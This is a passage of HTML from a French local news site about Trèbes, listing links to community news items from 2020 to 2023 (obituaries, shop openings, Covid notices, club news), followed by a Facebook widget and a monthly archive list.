				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
